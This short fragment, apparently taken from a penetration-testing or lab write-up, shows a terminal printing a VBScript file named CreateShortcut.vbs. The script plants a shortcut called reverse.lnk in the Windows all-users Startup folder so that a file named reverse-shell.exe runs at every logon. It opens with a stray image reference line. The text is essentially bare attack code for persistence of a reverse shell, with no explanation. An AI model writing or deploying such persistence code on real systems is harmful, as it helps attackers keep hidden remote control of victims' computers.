 danghieu@DangHieus-MacBook-Pro Downloads % cat CreateShortcut.vbs
Set oWS = WScript.CreateObject("WScript.Shell")
sLinkFile = "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\reverse.lnk"
Set oLink = oWS.CreateShortcut(sLinkFile)
oLink.TargetPath = "C:\Users\user\Desktop\reverse-shell.exe"
oLink.Save